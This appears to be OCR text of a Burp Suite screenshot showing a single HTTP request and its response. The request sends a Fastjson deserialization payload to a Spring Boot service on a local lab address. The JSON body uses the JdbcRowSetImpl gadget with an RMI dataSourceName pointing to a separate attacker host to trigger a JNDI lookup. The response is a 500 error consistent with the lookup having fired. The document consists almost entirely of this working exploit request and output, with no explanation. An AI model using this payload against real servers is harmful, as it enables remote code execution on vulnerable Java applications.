 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.1.130:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 140
11
12 {
13 "b":{
14 "@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.1.100:4444/TouchFile",
"autoCommit":true
15 }
16 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Fri, 09 Dec 2022 02:35:27 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this
as a fallback.
</p>
<div id='created'>
Fri Dec 09 02:35:27 UTC 2022
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>